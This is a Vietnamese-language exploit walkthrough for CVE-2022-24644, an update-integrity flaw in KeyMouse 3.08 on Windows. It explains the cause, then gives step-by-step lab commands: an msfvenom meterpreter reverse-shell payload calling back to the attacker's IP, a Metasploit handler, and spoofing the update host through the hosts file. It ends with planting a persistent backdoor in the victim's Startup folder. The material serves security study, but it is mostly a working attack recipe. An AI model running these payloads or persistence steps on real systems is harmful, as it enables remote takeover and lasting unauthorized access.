CVE-2022-24644

1. Thông tin chung
- Tên lỗ hổng: lỗ hổng thực thi mã từ xa không xác thực cập nhật trên ZZ Inc. KeyMouse 3.08 (Windows).
- Nhà cung cấp: ZZ Inc.
- Chế độ phát hành: công khai

2. Thông tin về lỗ hổng:
- Lớp: Tải mã thực thi mà không kiểm tra tòan vẹn [CWE-494]
- Phiên bản có lỗ hổng: KeyMouse Windows 3.08 ( các phiên bản trước 2.02 và 3.05 đều chứa lỗ hổng).
- Cho phép khai thác từ xa: Có
- Cho phép khai thác cục bộ: Có
- Mức độ lỗ hổng: Cao – 8.8 (CVSS:3.1/AV:A/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H)
- Tên CVE: CVE-2022-24644

3. Mức độ lỗ hổng:
Lỗ hổng này cho phpes các attackers từ xa có thể thực thi mã trên các phiên bản đã cài đặt có chứa lỗ hổng của ZZ Inc. KeyMouse. Vị trí man-in-the-middle được yêu cầu để thực thi lỗ hổng này.
Cụ thể lỗ hổng tồn tại trong thủ tục cập nhật của KeyMouse. Quá trình cập nhật không xác thực server cập nhật của nó. Cho nên attacker có thể giả mạo server cập nhật này và tận dụng lỗ hổng này để thực thi mã ở mức Quản trị viên với tính toàn vẹn cao.

4. Nguyên nhân xảy ra lỗ hổng:
Trong ứng dụng KeyMouse, quá trình cập nhật sẽ được kích hoạt bằng tay thông qua menu của ứng dụng. Khi tiến hành update, trước tiên ứng dụng sẽ gửi request đến update server: http://www.keymouse.com/downloads/windows/versions.txt. Sau đó, update server sẽ trả về một phản hồi sử dụng TLS (HTTPS).


Phản hổi từ update server là thông tin về phiên bản update của KeyMouse, có dạng JSON bao gồm phiên bản cần cập nhật ‘version’, file cập nhật ‘file’ và mô tả về lịch sử các phiên bản cập nhật ‘history’.


Sau khi nhận được phản hồi về phiên bản cập nhật, ứng dụng sẽ kiểm tra. Nếu phiên bản hiện tại của ứng dụng thấp hơn phiên bản cần cập nhật ‘version’, nó sẽ được yêu cầu tải file cập nhật ‘file’ bằng cách gửi request chứa tên file đó đến update server: http://www.keymouse.com/downloads/windows/<file>
Sau khi file cập nhật được tải về từ server, nó sẽ được tự động thực thi mà không kiểm tra tính toàn vẹn dưới quyền admin ở mức toàn vẹn cao.

Thứ tự các bước update của ứng dụng KeyMouse:
- Truy cập http://www.keymouse.com/downloads/windows/versions.txt để kiểm tra phiên bản cần cập nhật.
- Nếu phiên bản hiện tại thấp hơn phiên bản cần cập nhật thì truy cập http://www.keymouse.com/downloads/windows/<file> để tiến hành dowload.
- Tự động thực thi file cập nhật dưới quyền admin.

Việc không kiểm tra toàn vẹn, hay xác thực server update, mà tiến hành dowload và tự động thực thi file tải về của ứng dụng KeyMouse, nên attacker có thể giả mạo server update của KeyMouse để cho người dùng tải về file mã độc và tự động chạy dưới quyền admin.

5. Bản vá:

6. Kịch bản:
- Attacker: Kali Linux 2021, địa chỉ IP 192.168.0.102
- Victim: Windows 2010, cài đặt ZZ Inc. KeyMouse Windows version 3.08, địa chỉ IP 192.168.0.101

Tại máy attacker:
- Chạy file poc.py (proof of concept của CVE-2022-24644 ) là file giả lập server update của KeyMouse.
- Tạo file mã độc proof.exe.
- Tạo tên miền giả mạo www.keymouse.com tới địa chỉ của máy attacker.

Tại máy victim:
- Cài đặt ZZ Inc. KeyMouse Windows 3.08.
- Chạy chương trình KeyMouse, tiến hành update KeyMouse.

7. Tiến hành:
a) Tạo script proof of concept như sau:


Đặt tên file là poc.py. File này sẽ giả lập một server của KeyMouse. Khi người dùng gửi yêu cầu đến server, nếu trong đường dẫn có chứa version.txt hoặc versions.txt thì trả về kết quả dạng JSON thông tin của phiên bản cần cập nhật và tên file .exe cần cập nhật. Khi ngừơi dùng gửi yêu cầu tải file cập nhật thì sẽ trả về file mã độc proof.exe.

b) Tạo file mã độc:
Tại máy kali attacker, sử dụng msfvenom để tạo file reverse tcp proof.exe như sau:

>>>sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=4444 -f exe -o proof.exe


Sau đó, đưa file proof.exe vào cùng thư mục với file poc.py.

c) Chạy file server:

Chạy file poc.py bằng lệnh sau:
>>>sudo python3 poc.py

d) Lắng nghe tại máy attacker:
>>>sudo msfconsole
>>>use exloit/multi/handler
>>>set payload windows/meterpreter/reverse_tcp
>>>set lhost 192.168.0.102
>>>set lport 4444
>>>show options
>>>run


e) Giả mạo server của KeyMouse:
Attacker sẽ tiến hành giả mạo www.keymouse.com đến IP của attacker.
Cách dễ nhất là:
+ Mở phần mềm Notepad bằng quyền Administrator.
+ Mở file C:\windows\system32\drivers\etc\hosts
+ Thêm một dòng ở cuối file để ánh xạ địa chỉ IP của attacker đến tên miền www.keymouse.com
192.168.0.102 www.keymouse.com


f) Tiến hành update KeyMouse:
- Chạy chương trình KeyMouse Sofware 3.08


- Vào menu của ứng dụng: chọn Help → Check for update
Khi nhấn Check for update, chương trình sẽ gửi yêu cầu kiểm tra version đến server, server sẽ trả về kết quả phiên bản cần cập nhật mới. Vì attacker tạo server giả mạo với version 4.00, lớn hơn version hiện tại của KeyMouse là 3.08.


Tại đây, ta thấy rằng đã hiển thị những thông tin cần thiết giống như trong server giả mạo attacker đã tạo ra ở trên.
- Chọn Update.

Kết quả hiển thị server đã gửi các phản hồi thành công đến máy victim.


Khi nhấn update, chương trình sẽ tự động gửi yêu cầu tải file proof.exe. Sau khi tải file proof.exe, nó sẽ tự động chạy file này với quyền cao nhất là quyền admin.

g) Khai thác:
Khi file proof.exe được chạy, attacker có thể khai thác meterpreter. Một số lệnh có thể sử dụng như sau:
>>>getuid
>>>ipconfig

h) Tạo backdoor:
- Tạo backdoor, mở kết nối mới đến máy attacker với IP cũ, port 5555
>>>sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=5555 -f exe -o backdoor.exe
- Upload file backdoor vừa tạo sang folder Startup, để backdoor tự động chạy khi máy Windows vừa khởi động.
>>>upload /home/thuy/Downloads/backdoor.exe C://Users/thuy/AppData/Roaming/Microsoft/Windows/"Start Menu"/Programs/Startup

